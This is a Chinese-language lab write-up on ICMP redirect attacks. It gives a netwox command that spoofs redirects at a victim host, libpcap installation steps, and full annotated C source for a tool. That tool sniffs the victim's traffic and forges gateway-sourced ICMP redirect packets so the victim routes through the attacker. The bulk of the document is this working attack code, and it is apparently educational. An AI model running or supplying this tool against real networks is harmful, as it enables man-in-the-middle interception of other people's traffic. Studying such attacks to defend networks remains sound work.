信息安全实战——重定向攻击

说明:

攻击者主机 192.168.18.43

受害者主机 192.168.18.44

网关 192.168.18.254

一、Netwox命令实现重定向

1、查看主机ICMP重定向是否开启

1554308429434

2、开启ICMP重定向

1554308449789

3、目前在受害者主机上ping网址正常

1554308476656

4、netwox 86 -f “host 192.168.18.44” -g 192.168.18.43 -i 192.168.18.254 命令执行后 ping包重定向


1554308488449

5、抓包

1554308511264

1554308579169

二、安装pcap

1、安装系统依赖包

apt-get install gcc libc6-dev

apt-get install m4

apt-get install flex bison

2、下载libpcap源码包

http://www.tcpdump.org/

3、将libpcap源码包存放并解压到指定位置

tar -xf libpcap-1.9.0.tar.gz -C /usr/local/lib/libpcap/

4、编译安装

./configure

make && make install

5、可能需要在/etc/ld.so.conf 添加两行配置

改成如下

include /etc/ld.so.conf.d/*.conf

include /usr/local/lib

include /usr/lib

三、ICMP重定向攻击源代码及分析

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
312
313
314
315
316
317
318
319
320
321
322
323
324
325
326
327
328
329
330
331
332
333
334
335
336
337
338
339
340
341
342
343
344
345
346
347
348
349
350
351
352
353
354
355
356
357
358
359
360
361
362
363
364
365
366
367
368
369
370
#include <pcap.h>

#include <time.h>

#include <stdlib.h>

#include <memory.h>

#include <stdio.h>

#include <netinet/in.h>

#include <netinet/ip.h>

#include <netinet/ip_icmp.h>

#include<sys/socket.h>

#include<unistd.h>

#include <arpa/inet.h>

#include <assert.h>


#define DATA_LEN 8

#define SIZE_ETHERNET 14

#define HEAD_MAX 64


uint32_t Vic_IP; //被攻击者IP

uint32_t Ori_Gw_IP; //网关IP

uint32_t Redic_IP; //攻击者IP

uint16_t ip_id=0;


//参考 https://blog.csdn.net/wangzhen_csdn/article/details/80461269

//计算校验和

static uint16_t checksum(void *buf,int len)

{

uint32_t sum=0;

uint16_t *cbuf=buf;


while(len>1)

{

sum+=*cbuf++;

len-=2;

}


if(len)

sum+=*(u_int8_t *)cbuf;

sum=(sum>>16)+(sum & 0xffff);

sum+=(sum>>16);


return ~sum;

}


void getPacket(u_char * arg, const struct pcap_pkthdr * pkthdr, const u_char * packet)

{

int sockfd,res;

int one = 1;

int *ptr_one = &one;

//1:AF_INET参数 表示用于处理ip层的数据 2:SOCK_RAW 指定用原始套接字编程 3:指定icmp报文

//如果 socket没有创建成功 会返回负值

if((sockfd = socket(AF_INET,SOCK_RAW,IPPROTO_ICMP))<0)

{

printf("create sockfd error\n");

exit(-1);

}


//参数1:sockfd 要被设置或者获取选项的套接字 2:IP选项

//3:IP_HDRINCL 如果没有开启IP_HDRINCL选项,那么内核会帮忙处理IP头部。如果设置了IP_HDRINCL选项,那么用户需要自己生成IP头部的数据

//4:ptr_one 作为选项值的缓冲

//5: 选项值的长度


res = setsockopt(sockfd, IPPROTO_IP, IP_HDRINCL,ptr_one, sizeof(one));

if(res < 0)

{

printf("error--\n");

exit(-3);

}


struct iphdr*ipd=(struct iphdr*)(packet+SIZE_ETHERNET);


uint8_t re_size=(ipd->ihl<<2)+DATA_LEN; //获取首部长度5 左移两位 re_size 28 bytes

uint8_t all_size=sizeof(struct iphdr)+sizeof(struct icmphdr)+re_size;

{

struct{

struct iphdr ip;

struct icmphdr icmp;

uint8_t data[HEAD_MAX+DATA_LEN];

}packet={

.ip={

.version = 4,

.ihl = 5, //首部长度

.id=ip_id++,

.tos = 0,

.tot_len = htons(all_size), //host to network long 网络字节序

.frag_off = 0,

.ttl = 255,

.check = 0,

.protocol = IPPROTO_ICMP,

.saddr = Ori_Gw_IP,

.daddr = Vic_IP

},

.icmp={

.type = ICMP_REDIRECT,

.code = ICMP_REDIR_HOST,

.checksum = 0,

.un={

.gateway=Redic_IP

}

}

};
memcpy(packet.data,ipd,re_size); //memcpy 把构造的ip数据报放到packet.data中

packet.ip.check = checksum(&packet.ip, sizeof(packet.ip));

packet.icmp.checksum = checksum(&packet.icmp, sizeof(packet.icmp)+re_size);

struct sockaddr_in dest={

.sin_family=AF_INET,

.sin_addr={

.s_addr=(Vic_IP)

}

};

sendto(sockfd,&packet,all_size,0,(struct sockaddr *)&dest,sizeof(dest));

}

}


void run(char *cmd,char *out)

{

//popen 创建出一个管道,然后执行CMD命令,返回值为FILE* 指针类型,由于管道数据流是单向的,command只能产生stdout或者读取stdin

// 参数'r' 表示CMD从管道中读取数据流,而w表示command的stdout输出到管道中

FILE *fp=popen(cmd,"r");

//fscanf 是用于格式化输入到out中

fscanf(fp,"%s",out);

pclose(fp);

}


int main(int argv,char *args[])

{

assert(argv==2); //asert 作用是判断条件argv==2 是否为真,如果为假 打印出错信息 因为在linux上运行shi ./filename ip_addr 判断 argv==2

Vic_IP=inet_addr(args[1]); // 执行文件的时候传入 受害者IP地址

char errBuf[PCAP_ERRBUF_SIZE], * devStr;

char ip[16];

char buf[1024];

/* get a device */

//获取网络接口设备名,成功就返回设备名指针,失败的话返回NULL,同时,errbuf存放出错误信息字符串

devStr = pcap_lookupdev(errBuf);


if(devStr)

{

printf("success: device: %s\n", devStr);

}

else

{

printf("error: %s\n", errBuf);

exit(1);

}

//ifconfig eth0 | awk '$1 ~/inet$/ {print $2}' | awk -F: '{print $2}'

//上面是一条Linux命令,用于截取ifconfig eth0 的IP地址 格式化输出到buf中

sprintf(buf,"ifconfig %s|awk '$1 ~ /inet$/ {print $2}'|awk -F: '{print $2}'",devStr);


//run函数用于解析出 攻击者的IP 保存到char ip[16];

run(buf,ip);


Redic_IP=inet_addr(ip);

//打印攻击者的IP

printf("get ip %s\n",ip);

//route|awk '$1 ~ /default/ {print $2}'

//上面是一条Linux命令,用于截取eth0的网关地址 格式化输出到buf中

sprintf(buf,"route|awk '$1 ~ /default/ {print $2}'");

//同理 run函数用于解析出攻击者的网关 保存到char ip[16]中

run(buf,ip);

Ori_Gw_IP=inet_addr(ip);

printf("get gateway %s\n",ip);


/* open a device, wait until a packet arrives */

//根据上一步获得的网络接口设备名 打开网络接口 参数1:网络接口的名字 2:捕获数据包的长度 3:开启混杂模式 4:指定等待毫秒数 0表示一直等待 直到有数据报 5:存储错误信息

pcap_t * device = pcap_open_live(devStr, 65535, 1, 0, errBuf);


//设置过滤条件

struct bpf_program filter;

char filterstr[50]={0};

//src host 指定只接受源IP是 被攻击者IP的地址

sprintf(filterstr,"src host %s",args[1]);

//参数1: 上一步获得的设备接口指针 2、应用过滤条件 3、之前设置的过滤条件:即只接受源IP是被攻击者的IP地址

//4: 表示是否需要优化过滤表达式 1表示优化 5:mask 指定本地网络的网络掩码,不需要时写0

pcap_compile(device,&filter,filterstr,1,0);

//应用过滤规则

pcap_setfilter(device,&filter);


//参数:1:上一步获得的设备接口指针 2:指定捕获数据包的个数,一旦抓到了 cnt 个数据包,pcap_loop 立即返回。如果是 -1,就会永无休止的捕获,直到出现错误。

//3:getPacket 回调函数,名字任意,根据需要自行起名。 4: 向回调函数中传递的参数 一般设置为NULL

pcap_loop(device, -1, getPacket, NULL);


return 0;

}
-------------全文结束,感谢您的阅读-------------
0%